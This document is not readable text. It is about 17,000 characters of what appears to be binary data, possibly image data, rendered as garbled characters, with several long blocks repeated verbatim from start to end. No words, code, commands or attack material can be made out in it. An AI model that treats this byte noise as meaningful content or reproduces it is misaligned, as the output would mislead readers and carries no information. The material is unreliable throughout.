 ɒ>�R�'u8�B��M~iGVy|�0lyQH��y�2uRs�J��Z����R75�_��^IRw���w ��&e�#+����lx������y�O5�I���EU��F�Q�����Ψnu�2�5��G�!5���������՘s�4z���ny�g��fdT�S)�A�\/e�lxe��PKV��v8�?%��e�iH���MιYD���X�/���[kP{,Hp�G��zWn�(����y�p�9r@I��W�����˘r��mK�w�բ|mH�;�[�u�qtSx]�F�5(����x�苒��9����2���&y�WI��`��2�*��Y�v�g�4'�����8I�i`��d�Fz������cᘤ���,���D����2�\,Fp�:o	Zlgډ�w�"��l��j�J�hǏ�j�9J����zHF�W��W�z�J�����z�*���C�Xv��z�F{I��*���f�{�G��r D��mt��Z`�H�h:v�*��g���LtiȨp���w1��kQ[�dE�W���Ya����7Z�Y�+�m55WJ[%�Ѻq(G�Z\ꚣ��`�*��X��ov�X�9�%������U�:��j�
��FR���ix�}�ip!��� ��ןw*��Jx�x����d�N׬����Fa��]x:�zJ��+��x��jڙ����ڢ3�b*cc����b���s��,+�p�|����8��z�㚍`�{F��g�U۝����g�V����i��k%�����z���`鸩j���L������艱�U��Z�|jHl���ǂo붸ٞ��z;Xf`����d��ڣ��U�V��w�����d{_c���מ���'XH�y��ǲ�ȫ�j���/�`�(۲uE�	��@d��z��������rk�����l6ٰ���������Z��ˮ�����݋��kj�K`H��K`�5�뭈z��9G�ke6�g�va�J�x�鋿ݙ����^˼�˵���2�آ5%����S��� uy�^mU��II:uf��dSۙO5�iU� �B(T��N���|Elk��cd�5f�`T���;,���� ��Ԫԛ�>(W��P� 	q	�P,��	�5�X��1���n��X��`a�)]�č��|l~�}�pZ�M�4ܔ	��Q�7ē��Jܐ&�	��H��g�Us<�]!�ʹD\�ՠ�o�Rܚuʤ ʂA"�� !�
 = ,  � �  � {H����*\�a��v"J����:3j�ȱ�Ǐ Cj!c�B&JL�h�C�B0CʜI��͚�&����-�VFt$��K37�*]�4�p �����R��d�@�z�eӯ`�6e�s�B�6d�i��ã%�ʝK��&_���3gG�]���b�È����0�,
LY�dGqk�̴�.j&�CFP�O㨁#�kΰc�$!h�(j�t�ۺ��8�`�M���:<m�����$=H�`BA�i��1ν�A;V1�w���,��A $�x���N��kHPϢ zЙp�VG߁���f�y��3<��\'�{�G�C�8�����s��`�!�EU���HҒ�	hE�M�8�Y�aJJ��_H�%vl�޶�T�T��d�U0��%���d��(�rHU��Lv�a�
Xm��zs�yJX�� &�@�8Q���qE$YnY'{1���!@B g	���t�jeG�
�PR��� $���]PE�7���a�`"@�}�y@�UE!"��:dTRH�A7|Jj�#��tБ!8���f;�c�AšKp��--k�)��I�&0���A7ZD�-�Wȁ�x���JJ�����zL�.�ވM��޻�h����`�. �Ƌ	x�L!%0T:A��%���G�1�����|�!��'���0��6�L�T<3�AC 9�Qu�hЀ(10�׀(�d�K�z�Xq�Vx�D�l�n���ritl���(�]6�uH���X��6 �@k�d74��f�!� ��T^��" � �"���$M ��`�!(���i�]@C�$p��D6�pH��3��"ۼ����4��^&!)�VTx����D6lL�hܤڡ�|H�SN��EM�~�`=�B������NLE8�,~Cay�LV����};JD�����8O�a K �'�`Qʐ8
� �$R`	�!u�|d�N�¼-�/%p9
	"@��pD
�H�h���,I�a���˭�}7ġ�h�Ϝ�}��%����[IT�W�����'ԗ�-�-�2�J����5������:��x̣���>������r3:��L�"�H�XbR������JZ�l���1hP��A&GI�R�r�ph�`O�n+�������
nQ�0��,H�
W�)�Y�Y!aEH�2�p��\!ʌ��<H3�aȥ3eYKh.��� 2�Y<�
�$�:שN_n���&���u�{��M<�	��x�����g(\3���~h=�N�*��e�@
>T���B]p��.�!Ǭ�9�hM��T�!=�J��i���|)L�IM(�?@�iN�	ϕF�Y#�iz��O��T�=�G	�R ��, �SY�N�N��t�L����a�S��@�h�d� �hM�Z���k�5�m=�[�ʆ����ɴ�X�zժ��R�jT�:U��u�`�HWR�"ȕ��M�a�ٸFv�v5\S�:Xi�կ}�^����*S�^�hoz�֦��s��k��Ӄ����emh�y[����$m]�;[�v6��mau���:W�h5m*k��v����m�;U�
����u�+��>v�'��hc[]����=�{����^���%/c�;_�fլ2}�h��ς��70\������--xݫ�䶷����%\������/��Z_�V�m/s��S�V8�1�˙�"�V�O��<a���'���)��*�0��W��&�T�4M)9o���NVĒMOo��e�=NqX�I`�7�H�b����6���4Np�|��ZY�X���u|�����(�1n���.�危�3�h=��ʐ�1U�k��9���p7K����ֿ��d��b��t�vv-��T 4�l�sk�+�FcX��ΰcM�k^����(}hN�����+d}Y�S�n�v����x�٣S�갍�Zߦ3�lo����3��JMw^#m�J3�h5 t��z���r�!l�b;4ĝ��A��`���O��{�l:�z�
_�I>�"|������kdD���w��g|M��ӈ��A�W��J_��m�74�q�M ���MN�G��s%��7<od�9�%���?��;���[f�<�Ի}9z{�tD�Ա��q��-Xis9�4��]�B ?�7d�]e����6�z�.u����.-���R�?U�i�j��NW��� ߶��J��Zݹi��7o2CV��u7Ϸ�_Kz��g<��U�F���uq�;�*����0ϳm\#T���+˃oZ�^�kW�Q��Z�����iN�����#�;��\�;��<]~�2]������?|�݋o���,�~�?�x�w�E������ԫ�5s4V7y?6~9�tCGl��v0���i�o*w~�FNH�MC�j�s<Fmчa�B'��}h%������'�vP���p6H�8�~m�{�vf(؃��ue���Q!��7���}�P�gc��v�Wn�'_�u�G��fFtH�Q̇~��"6�d8��`,��{6�YQ����L�W�^8b���x�]X��M;����w�Ɓ*(�������q���v~,�s7�Vx�P�Ȁ��@Wl2e�7N6r�`�F���`{XQ��[/%����m��B�n����r�ƅ$W� `Z�g�,�P�HN��S�he�8W�f�d�W�b'1kS�tj�����u�����4�rpW�gj2@؎z����V��z-��d�ix9�p���|��6'��m���G��Q��Kȥ��F��׍�����c�fd�����g�IS
��/6Lo&qj8f���?�v$�^<�x��j��q���i�Q���?0r9x�E%��oK�u�&�9�guOyS# 4w�VØ{䗓Bewh�c$��_�Y)M�TP�Ȅ�fc=�%yW�g�)�d�oN)PHהͅt8�U%�ҕW�|m9�G�a t2�xMzy�i7�7�D��n����٘f9K9��SyRY�K��W�dFfp�15�=嘜YU^�Ra�n�����L����@W7����5��t��ӛ�T��R������%�f�6>�ŉ�)R����יܹRƹG�%^�9�e�wei���u&՛� 	�d��)��Q���ɇ+U�����*��}�T�8�'��D�U�T���S6q�ƕ��ʠZ�Zp�jI�$�n�X�g�?P�>9R�)�t�9o.������Q4zZ6:��$e����xl�f��Aj�ʴKW�nѤ�G�V@�NjV�ɤM��mkɅ>	o�$zlfV%
�i�jiogzSe*|�XI@)�D��QZ�����u��Tzg��V���Ğ"�S�e��%b��\A��e���k�юvW}`��VSi����JiI��R�Ϸ�g��7���XƧ��?��[��I�j��c(�r(��{g�"��ƫ��D�R����|�v��r�J_ͺ��h��r����؈�JSZ)��YLi��:��������g�����y(�y��p���Iy�e8��
�|گl����H��f%b&%�6�ৰ���K����H�����Yk��fR��=)��J�#����V%���:�M�H��ȈV���l��ʞF@���n8��UI�=��5۫���
�������g��ݖ��jڤT;wR��G�]!�/	�aIM���o%���c[���R���4˶Z��Qյ1�����S+��gZy+Mv�p|+	z{��$�d^+_t�eK��t��Ǹk%���Z��H"ks�ۧ{S�
�a��Iˤ����:���ș6���ں[��ejZ�;���FklQ�f%Jf��|��['��W�s��I�� k�	�h�d^�h�����h@�I��k��ن*{��D�H;��[��N![��[����ȴ�ˎ�ZI������Kz��L+I}iE^�`�����v��K�J��1�k�^��QV��w�����e[+�,��`������~��7z�!8�"Lz�i��*�뤼[{��ۮ(���E�h������X�ZiE���ܻ��������O��>�WI�@l�e����]���G�a��`�Čh���Ph-Z�ĨV��S+��r�j���8�ylĳ��u\�l���ɢ�j�m����{��ewjKW�l]DJŉdŨ
j@��;���,�O����s��<ʹ���Ħ�U�a����M�[���f��fL��l�o\����{U��H�Wب���:�?��U�C٦��ȜV�k�Ǌ�M'�S�l��jSy��I��ܒw�MA�8�k�|���[�gΡ�p���'ͷv��j����UT���,� ���pD:K�jO���8�P���-R=�P�p�i�IɈ��韨�N�R$�E!}���*m�D�җ�_���qW�Ɯ��C�ɟ���zt=]�?Kw$��D��d�v��>�ԧ��;��e��t�X�F�M�D���H�*0֘�	p����s��3�"Y�����i^�j�b�em�h1<9��3�p	�p	r��T���X�a8����y٘��>�����o�ւ-ر�	��ڍ�ث-<���}յ�K�}F�ڌ�؎����}��+��PE�]��}Ghdq��܁��]���a��M !�
 = ,  � �  � {H����*\����#J|ذ�ŋ3j�ȱ�ď ;�I��ɒ SN<ɲ�˗Uʤ��͛/g��ɳ�O�:e�J�h��*�*]
iH�P��tjG
3uhJ�ʵ�C2&*T``��GK�Zk��۷?M �@76[ }t$�Z�p�� ��\�X*a�̚�����Q�e��"�B��k�b�S�٧�S�\����x��(����.r#�*T�]������o�{:���,+��f!>du��|;�82���	��HR�F���J��Û������{��h�<]X�X��	
�0CJ؇�~fdE"��
$Ȃ�,�   �Fh"CvD���5H�!h���&�XD���cB��#x�����@7<�� 
 "	Y�#pH�ƎX�?iD���D��!h�1�Q��cY�(��x��E��D�1��!NXR�pL�q�8��8�Xfv���h�)�f$j�DaX�Bc�ɡ��f���!�	;�"Nux��DWD�裨zx�P�!$�� }��*gD�:�Yq�� a�j-�@r]}�.+Y�ހ���R���J�
��*ōu��h\J!	����p�;�A����&�[�c�AE�Kp��h�{�)��ɯ&0�  �A7$ƫ�oWȁ�x�[�����zL�qPH�&6�Vv�oV�.��r�H0��e&�A|D0���p�R��W�C�f�x(��a�ڇ�	��Bр] ��pl�	~a��v��eá44������@�D�"����eWxQ�'Xa�7X@&�&�z�![gGG�ݜ�s��V�$Ӣ��� r˭���|v��t �d!�Pk�~3�+��-`�X����t����wР;	̋=�!K��"�l��wp��=k�)!em�ׄ磊 H�����
vnlKJ���� '\'N��4&)� �G8B3� 
y�8�	 
�X�n��<xo-+xAl@����@���� ���M��K7`	��E�6�KtG��X̢ K�q��4"��n��e1�_HXQ�p������0f��A�2�8�Ɔ�B�>8�B2�&�g>�&��G%��!'I� �`���#<�桒�%��& �}�_sD��V"P��ڳW�������}���J�p��!�:D���f�	�qL��I�`B�4:pD4�Q�jd�d_�D7ǹ��s���	)2��tJ$Ո�6���9���̧>�i��}��4%�@�	;@CM(B�!�h(T��hN	�ЅF���4*�P�����GAJҒ����بIW�҇Vã&�EI����UiKk�Ә��-*DS*Ԣ�TF�73�R���-�(9{�ԤZ��X�S���bC��W:N���A�ZIچ6�u��M�J׺���v+^��ս�5����k^�Շ�a�x)�a[؇����}I�����u�
��f7��ʆ���E(eA���BU��mlB#kY��V�	El�Z��V�	-%�3K��n���-�h}{[��t�l��4X;[ۆ����-b��U�>ᱏ%�yK�����nqA�\�v����v���׸��]�t��\񶖧 ��`��Z6|����/a'�Z�
غ�mnm�{`�&�ԯ{�J�
[��I�oX����ؽ~�F��;b7��ڈ��+��J����=���~���Eq�I���V��E�(�a�9��nlg�٠��� ޫ���d����?F�|5\�����}���Lc����#f1q�KZ�2W��(��eW\������n�L�����ev�c;^,?��nsE�|h-�9��flu�,���Ln�7[h������	R s��.�3U���LKv����x�{c�^�����[Q��nu�����c���B%55z�XC���np��j�^�Ü>��Yz[S2����q���0�)3m��5K���uԲ����a9�����L�i0��&n�������ҥ4����w���6 ��hj��'v�������.�ww�M��S���~u��l�6s|�����;�qi������=��n[���Ƒe;t�CY��U7�A�ףۗ�����L�)��MW3���{ٺ�X��Y|���-�9�k�f��Y��庢�^v�6��>��1��"0��.�5�vvKC�
/s���r��6�ԑ<ފr�N�;��rͿ:�_����rȷ��<�{��o��n�/�v��Ì=�K����VV�o�����W�t=����>a�2/i}So_G��w��W�!w��|��8�xc??̋_�����%w�������ZW�U���<�����<ϛ&Z��^��וY��}Y�W�XԦS�ua�G�'z/Fb_�\x4��{
�nHx�eH~��sY�Yb�R]ǁsF{�&���\�eu��V�e%���A�S7r@Gt.�t+�aD�s-847����HpN�{ˆuŕW5~N!u�t�6F��pa�Vb5x�P�FZׂ�cN�bv�R��Pȇ��Gqėr��j�U{ߧY���U�shRu�P�G@Rwr���e�X`떆3�OyXy�XR��b�H@% c��f#f�l"��'{+�fﷁs�OfZ�ą�]6Vkec�����{�r,�^w�m�6�v�	����/�P1��B@�#fJ�fV�j��e��UT��ۨ�uv�/%#e}-Gps�|fZ#Tm�xV�V�,��}E�L��@P�`z��%s�@�o�x|���U�(Dy�!�e��7S��M��	�HS�P��	�ؑW���đ'5YR�(iy�H��62)-G�ES�iʨP� �Y�8T�O/f��P�)1R<��j�p�!�vyD�]�6T*Q��XH?�Q=ґ�@
0uRTyQ�d�ZŖ�O�!�=��N�ąii���TNrD
 ɒ>�R�'u8�B��M~iGVy|�0lyQH��y�2uRs�J��Z����R75�_��^IRw���w ��&e�#+����lx������y�O5�I���EU��F�Q�����Ψnu�2�5��G�!5���������՘s�4z���ny�g��fdT�S)�A�\/e�lxe��PKV��v8�?%��e�iH���MιYD���X�/���[kP{,Hp�G��zWn�(����y�p�9r@I��W�����˘r��mK�w�բ|mH�;�[�u�qtSx]�F�5(����x�苒��9����2���&y�WI��`��2�*��Y�v�g�4'�����8I�i`��d�Fz������cᘤ���,���D����2�\,Fp�:o	Zlgډ�w�"��l��j�J�hǏ�j�9J����zHF�W��W�z�J�����z�*���C�Xv��z�F{I��*���f�{�G��r D��mt��Z`�H�h:v�*��g���LtiȨp���w1��kQ[�dE�W���Ya����7Z�Y�+�m55WJ[%�Ѻq(G�Z\ꚣ��`�*��X��ov�X�9�%������U�:��j�
��FR���ix�}�ip!��� ��ןw*��Jx�x����d�N׬����Fa��]x:�zJ��+��x��jڙ����ڢ3�b*cc����b���s��,+�p�|����8��z�㚍`�{F��g�U۝����g�V����i��k%�����z���`鸩j���L������艱�U��Z�|jHl���ǂo붸ٞ��z;Xf`����d��ڣ��U�V��w�����d{_c���מ���'XH�y��ǲ�ȫ�j���/�`�(۲uE�	��@d��z��������rk�����l6ٰ���������Z��ˮ�����݋��kj�K`H��K`�5�뭈z��9G�ke6�g�va�J�x�鋿ݙ����^˼�˵���2�آ5%����S��� uy�^mU��II:uf��dSۙO5�iU� �B(T��N���|Elk��cd�5f�`T���;,���� ��Ԫԛ�>(W��P� 	q	�P,��	�5�X��1���n��X��`a�)]�č��|l~�}�pZ�M�4ܔ	��Q�7ē��Jܐ&�	��H��g�Us<�]!�ʹD\�ՠ�o�Rܚuʤ ʂA"�� !�
 = ,  � �  � {H����*\�a��v"J����:3j�ȱ�Ǐ Cj!c�B&JL�h�C�B0CʜI��͚�&����-�VFt$��K37�*]�4�p �����R��d�@�z�eӯ`�6e�s�B�6d�i��ã%�ʝK��&_���3gG�]���b�È����0�,
LY�dGqk�̴�.j&�CFP�O㨁#�kΰc�$!h�(j�t�ۺ��8�`�M���:<m�����$=H�`BA�i��1ν�A;V1�w���,��A $�x���N��kHPϢ zЙp�VG߁���f�y��3<��\'�{�G�C�8�����s��`�!�EU���HҒ�	hE�M�8�Y�aJJ��_H�%vl�޶�T�T��d�U0��%���d��(�rHU��Lv�a�
Xm��zs�yJX�� &�@�8Q���qE$YnY'{1���!@B g	���t�jeG�
�PR��� $���]PE�7���a�`"@�}�y@�UE!"��:dTRH�A7|Jj�#��tБ!8���f;�c�AšKp��--k�)��I�&0���A7ZD�-�Wȁ�x���JJ�����zL�.�ވM��޻�h����`�. �Ƌ	x�L!%0T:A��%���G�1�����|�!��'���0��6�L�T<3�AC 9�Qu�hЀ(10�׀(�d�K�z�Xq�Vx�D�l�n���ritl���(�]6�uH���X��6 �@k�d74��f�!� ��T^��" � �"���$M ��`�!(���i�]@C�$p��D6�pH��3��"ۼ����4��^&!)�VTx����D6lL�hܤڡ�|H�SN��EM�~�`=�B������NLE8�,~Cay�LV����};JD�����8O�a K �'�`Qʐ8
� �$R`	�!u�|d�N�¼-�/%p9
	"@��pD
�H�h���,I�a���˭�}7ġ�h�Ϝ�}��%����[IT�W�����'ԗ�-�-�2�J����5������:��x̣���>������r3:��L�"�H�XbR������JZ�l���1hP��A&GI�R�r�ph�`O�n+�������
nQ�0��,H�
W�)�Y�Y!aEH�2�p��\!ʌ��<H3�aȥ3eYKh.��� 2�Y<�
�$�:שN_n���&���u�{��M<�	��x�����g(\3���~h=�N�*��e�@
>T���B]p��.�!Ǭ�9�hM��T�!=�J��i���|)L�IM(�?@�iN�	ϕF�Y#�iz��O��T�=�G	�R ��, �SY�N�N��t�L����a�S��@�h�d� �hM�Z���k�5�m=�[�ʆ����ɴ�X�zժ��R�jT�:U��u�`�HWR�"ȕ��M�a�ٸFv�v5\S�:Xi�կ}�^����*S�^�hoz�֦��s��k��Ӄ����emh�y[����$m]�;[�v6��mau���:W�h5m*k��v����m�;U�
����u�+��>v�'��hc[]����=�{����^���%/c�;_�fլ2}�h��ς��70\������--xݫ�䶷����%\������/��Z_�V�m/s��S�V8�1�˙�"�V�O��<a���'���)��*�0��W��&�T�4M)9o���NVĒMOo��e�=NqX�I`�7�H�b����6���4Np�|��ZY�X���u|�����(�1n���.�危�3�h=��ʐ�1U�k��9���p7K����ֿ��d��b��t�vv-��T 4�l�sk�+�FcX��ΰcM�k^����(}hN�����+d}Y�S�n�v����x�٣S�갍�Zߦ3�lo����3��JMw^#m�J3�h5 t��z���r�!l�b;4ĝ��A��`���O��{�l:�z�
_�I>�"|������kdD���w��g|M��ӈ��A�W��J_��m�74�q�M ���MN�G��s%��7<od�9�%���?��;���[f�<�Ի}9z{�tD�Ա��q��-Xis9�4��]�B ?�7d�]e����6�z�.u����.-���R�?U�i�j��NW��� ߶��J��Zݹi��7o2CV��u7Ϸ�_Kz��g<��U�F���uq�;�*����0ϳm\#T���+˃oZ�^�kW�Q��Z�����iN�����#�;��\�;��<]~�2]������?|�݋o���,�~�?�x�w�E������ԫ�5s4V7y?6~9�tCGl��v0���i�o*w~�FNH�MC�j�s<Fmчa�B'��}h%������'�vP���p6H�8�~m�{�vf(؃��ue���Q!��7���}�P�gc��v�Wn�'_�u�G��fFtH�Q̇~��"6�d8��`,��{6�YQ����L�W�^8b���x�]X��M;����w�Ɓ*(�������q���v~,�s7�Vx�P�Ȁ��@Wl2e�7N6r�`�F���`{XQ��[/%����m��B�n����r�ƅ$W� `Z�g�,�P�HN��S�he�8W�f�d�W�b'1kS�tj�����u�����4�rpW�gj2@؎z����V��z-��d�ix9�p���|��6'��m���G��Q��Kȥ��F��׍�����c�fd�����g�IS
��/6Lo&qj8f���?�v$�^<�x��j��q���i�Q���?0r9x�E%��oK�u�&�9�guOyS# 4w�VØ{䗓Bewh�c$��_�Y)M�TP�Ȅ�fc=�%yW�g�)�d�oN)PHהͅt8�U%�ҕW�|m9�G�a t2�xMzy�i7�7�D��n����٘f9K9��SyRY�K��W�dFfp�15�=嘜YU^�Ra�n�����L����@W7����5��t��ӛ�T��R������%�f�6>�ŉ�)R����יܹRƹG�%^�9�e�wei���u&՛� 	�d��)��Q���ɇ+U�����*��}�T�8�'��D�U�T���S6q�ƕ��ʠZ�Zp�jI�$�n�X�g�?P�>9R�)�t�9o.������Q4zZ6:��$e����xl�f��Aj�ʴKW�nѤ�G�V@�NjV�ɤM��mkɅ>	o�$zlfV%
�i�jiogzSe*|�XI@)�D��QZ�����u��Tzg��V���Ğ"�S�e��%b��\A��e���k�юvW}`��VSi����JiI��R�Ϸ�g��7���XƧ��?��[��I�j��c(�r(��{g�"��ƫ��D�R����|�v��r�J_ͺ��h��r����؈�JSZ)��YLi��:��������g�����y(�y��p���Iy�e8��
�|گl����H��f%b&%�6�ৰ���K����H�����Yk��fR��=)��J�#����V%���:�M�H��ȈV���l��ʞF@���n8��UI�=��5۫���
�������g��ݖ��jڤT;wR��G�]!�/	�aIM���o%���c[���R���4˶Z��Qյ1�����S+��gZy+Mv�p|+	z{��$�d^+_t�eK��t��Ǹk%���Z��H"ks�ۧ{S�
�a��Iˤ����:���ș6���ں[��ejZ�;���FklQ�f%Jf��|��['��W�s��I�� k�	�h�d^�h�����h@�I��k��ن*{��D�H;��[��N![��[����ȴ�ˎ�ZI������Kz��L+I}iE^�`�����v��K�J��1�k�^��QV��w�����e[+�,��`������~��7z�!8�"Lz�i��*�뤼[{��ۮ(���E�h������X�ZiE���ܻ��������O��>�WI�@l�e����]���G�a��`�Čh���Ph-Z�ĨV��S+��r�j���8�ylĳ��u\�l���ɢ�j�m����{��ewjKW�l]DJŉdŨ
j@��;���,�O����s��<ʹ���Ħ�U�a����M�[���f��fL��l�o\����{U��H�Wب���:�?��U�C٦��ȜV�k�Ǌ�M'�S�l��jSy��I��ܒw�MA�8�k�|���[�gΡ�p���'ͷv��j����UT���,� ���pD:K�jO���8�P���-R=�P�p�i�IɈ��韨�N�R$�E!}���*m�D�җ�_���qW�Ɯ��C�ɟ���zt=]�?Kw$��D��d�v��>�ԧ��;��e��t�X�F�M�D���H�*0֘�	p����s��3�"Y�����i^�j�b�em�h1<9��3�p	�p	r��T���X�a8����y٘��>�����o�ւ-ر�	��ڍ�ث-<���}յ�K�}F�ڌ�؎����}��+��PE�]��}Ghdq��܁��]���a��M !�
 = ,  � �  � {H����*\����#J|ذ�ŋ3j�ȱ�ď ;�I��ɒ SN<ɲ�˗Uʤ��͛/g��ɳ�O�:e�J�h��*�*]
iH�P��tjG
3uhJ�ʵ�C2&*T``��GK�Zk��۷?M �@76[ }t$�Z�p�� ��\�X*a�̚�����Q�e��"�B��k�b�S�٧�S�\����x��(����.r#�*T�]������o�{:���,+��f!>du��|;�82���	��HR�F���J��Û������{��h�<]X�X��	
�0CJ؇�~fdE"��
$Ȃ�,�   �Fh"CvD���5H�!h���&�XD���cB��#x�����@7<�� 
 "	Y�#pH�ƎX�?iD���D��!h�1�Q��cY�(��x��E��D�1��!NXR�pL�q�8��8�Xfv���h�)�f$j�DaX�Bc�ɡ��f���!�	;�"Nux��DWD�裨zx�P�!$�� }��*gD�:�Yq�� a�j-�@r]}�.+Y�ހ���R���J�
��*ōu��h\J!	����p�;�A����&�[�c�AE�Kp��h�{�)��ɯ&0�  �A7$ƫ�oWȁ�x�[�����zL�qPH�&6�Vv�oV�.��r�H0��e&�A|D0���p�R��W�C�f�x(��a�ڇ�	��Bр] ��pl�	~a��v��eá44������@�D�"����eWxQ�'Xa�7X@&�&�z�![gGG�ݜ�s��V�$Ӣ��� r˭���|v��t �d!�Pk�~3�+��-`�X����t����wР;	̋=�!K��"�l��wp��=k�)!em�ׄ磊 H�����
vnlKJ���� '\'N��4&)� �G8B3� 
y�8�	 
�X�n��<xo-+xAl@����@���� ���M��K7`	��E�6�KtG��X̢ K�q��4"��n��e1�_HXQ�p������0f��A�2�8�Ɔ�B�>8�B2�&�g>�&��G%��!'I� �`���#<�桒�%��& �}�_sD��V"P��ڳW�������}���J�p��!�:D���f�	�qL��I�`B�4:pD4�Q�jd�d_�D7ǹ��s���	)2��tJ$Ո�6���9���̧>�i��}��4%�@�	;@CM(B�!�h(T��hN	�ЅF���4*�P�����GAJҒ����بIW�҇Vã&�EI����UiKk�Ә��-*DS*Ԣ�TF�73�R���-�(9{�ԤZ��X�S���bC��W:N���A�ZIچ6�u��M�J׺���v+^��ս�5����k^�Շ�a�x)�a[؇����}I�����u�
��f7��ʆ���E(eA���BU��mlB#kY��V�	El�Z��V�	-%�3K��n���-�h}{[��t�l��4X;[ۆ����-b��U�>ᱏ%�yK�����nqA�\�v����v���׸��]�t��\񶖧 ��`��Z6|����/a'�Z�
غ�mnm�{`�&�ԯ{�J�
[��I�oX����ؽ~�F��;b7��ڈ��+��J����=���~���Eq�I���V��E�(�a�9��nlg�٠��� ޫ���d����?F�|5\�����}���Lc����#f1q�KZ�2W��(��eW\������n�L�����ev�c;^,?��nsE�|h-�9��flu�,���Ln�7[h������	R s��.�3U���LKv����x�{c�^�����[Q��nu�����c���B%55z�XC���np��j�^�Ü>��Yz[S2����q���0�)3m��5K���uԲ����a9�����L�i0��&n�������ҥ4����w���6 ��hj��'v�������.�ww�M��S���~u��l�6s|�����;�qi������=��n[���Ƒe;t�CY��U7�A�ףۗ�����L�)��MW3���{ٺ�X��Y|���-�9�k�f��Y��庢�^v�6��>��1��"0��.�5�vvKC�
/s���r��6�ԑ<ފr�N�;��rͿ:�_����rȷ��<�{��o��n�/�v��Ì=�K����VV�o�����W�t=����>a�2/i}So_G��w��W�!w��|��8�xc??̋_�����%w�������ZW�U���<�����<ϛ&Z��^��וY��}Y�W�XԦS�ua�G�'z/Fb_�\x4��{
�nHx�eH~��sY�Yb�R]ǁsF{�&���\�eu��V�e%���A�S7r@Gt.�t+�aD�s-847����HpN�{ˆuŕW5~N!u�t�6F��pa�Vb5x�P�FZׂ�cN�bv�R��Pȇ��Gqėr��j�U{ߧY���U�shRu�P�G@Rwr���e�X`떆3�OyXy�XR��b�H@% c��f#f�l"��'{+�fﷁs�OfZ�ą�]6Vkec�����{�r,�^w�m�6�v�	����/�P1��B@�#fJ�fV�j��e��UT��ۨ�uv�/%#e}-Gps�|fZ#Tm�xV�V�,��}E�L��@P�`z��%s�@�o�x|���U�(Dy�!�e��7S��M��	�HS�P��	�ؑW���đ'5YR�(iy�H��62)-G�ES�iʨP� �Y�8T�O/f��P�)1R<��j�p�!�vyD�]�6T*Q��XH?�Q=ґ�@
0uRTyQ�d�ZŖ�O�!�=��N�ąii���TNrD
 ɒ>�R�'u8�B��M~iGVy|�0lyQH��y�2uRs�J��Z����R75�_��^IRw���w ��&e�#+����lx������y�O5�I���EU��F�Q�����Ψnu�2�5��G�!5���������՘s�4z���ny�g��fdT�S)�A�\/e�lxe��PKV��v8�?%��e�iH���MιYD���X�/���[kP{,Hp�G��zWn�(����y�p�9r@I��W�����˘r��mK�w�բ|mH�;�[�u�qtSx]�F�5(����x�苒��9����2���&y�WI��`��2�*��Y�v�g�4'�����8I�i`��d�Fz������cᘤ���,���D����2�\,Fp�:o	Zlgډ�w�"��l��j�J�hǏ�j�9J����zHF�W��W�z�J�����z�*���C�Xv��z�F{I��*���f�{�G��r D��mt��Z`�H�h:v�*��g���LtiȨp���w1��kQ[�dE�W���Ya����7Z�Y�+�m55WJ[%�Ѻq(G�Z\ꚣ��`�*��X��ov�X�9�%������U�:��j�
��FR���ix�}�ip!��� ��ןw*��Jx�x����d�N׬����Fa��]x:�zJ��+��x��jڙ����ڢ3�b*cc����b���s��,+�p�|����8��z�㚍`�{F��g�U۝����g�V����i��k%�����z���`鸩j���L������艱�U��Z�|jHl���ǂo붸ٞ��z;Xf`����d��ڣ��U�V��w�����d{_c���מ���'XH�y��ǲ�ȫ�j���/�`�(۲uE�	��@d��z��������rk�����l6ٰ���������Z��ˮ�����݋��kj�K`H��K`�5�뭈z��9G�ke6�g�va�J�x�鋿ݙ����^˼�˵���2�آ5%����S��� uy�^mU��II:uf��dSۙO5�iU� �B(T��N���|Elk��cd�5f�`T���;,���� ��Ԫԛ�>(W��P� 	q	�P,��	�5�X��1���n��X��`a�)]�č��|l~�}�pZ�M�4ܔ	��Q�7ē��Jܐ&�	��H��g�Us<�]!�ʹD\�ՠ�o�Rܚuʤ ʂA"�� !�
 = ,  � �  � {H����*\�a��v"J����:3j�ȱ�Ǐ Cj!c�B&JL�h�C�B0CʜI��͚�&����-�VFt$��K37�*]�4�p �����R��d�@�z�eӯ`�6e�s�B�6d�i��ã%�ʝK��&_���3gG�]���b�È����0�,
LY�dGqk�̴�.j&�CFP�O㨁#�kΰc�$!h�(j�t�ۺ��8�`�M���:<m�����$=H�`BA�i��1ν�A;V1�w���,��A $�x���N��kHPϢ zЙp�VG߁���f�y��3<��\'�{�G�C�8�����s��`�!�EU���HҒ�	hE�M�8�Y�aJJ��_H�%vl�޶�T�T��d�U0��%���d��(�rHU��Lv�a�
Xm��zs�yJX�� &�@�8Q���qE$YnY'{1���!@B g	���t�jeG�
�PR��� $���]PE�7���a�`"@�}�y@�UE!"��:dTRH�A7|Jj�#��tБ!8���f;�c�AšKp��--k�)��I�&0���A7ZD�-�Wȁ�x���JJ�����zL�.�ވM��޻�h����`�. �Ƌ	x�L!%0T:A��%���G�1�����|�!��'���0��6�L�T<3�AC 9�Qu�hЀ(10�׀(�d�K�z�Xq�Vx�D�l�n���ritl���(�]6�uH���X��6 �@k�d74��f�!� ��T^��" � �"���$M ��`�!(���i�]@C�$p��D6�pH��3��"ۼ����4��^&!)�VTx����D6lL�hܤڡ�|H�SN��EM�~�`=�B������NLE8�,~Cay�LV����};JD�����8O�a K �'�`Qʐ8
� �$R`	�!u�|d�N�¼-�/%p9
	"@��pD
�H�h���,I�a���˭�}7ġ�h�Ϝ�}��%����[IT�W�����'ԗ�-�-�2�J����5������:��x̣���>������r3:��L�"�H�XbR������JZ�l���1hP��A&GI�R�r�ph�`O�n+�������
nQ�0��,H�
W�)�Y�Y!aEH�2�p��\!ʌ��<H3�aȥ3eYKh.��� 2�Y<�
�$�:שN_n���&���u�{��M<�	��x�����g(\3���~h=�N�*��e�@
>T���B]p��.�!Ǭ�9�hM��T�!=�J��i���|)L�IM(�?@�iN�	ϕF�Y#�iz��O��T�=�G	�R ��, �SY�N�N��t�L����a�S��@�h�d� �hM�Z���k�5�m=�[�ʆ����ɴ�X�zժ��R�jT�:U��u�`�HWR�"ȕ��M�a�ٸFv�v5\S�:Xi�կ}�^����*S�^�hoz�֦��s��k��Ӄ����emh�y[����$m]�;[�v6��mau���:W�h5m*k��v����m�;U�
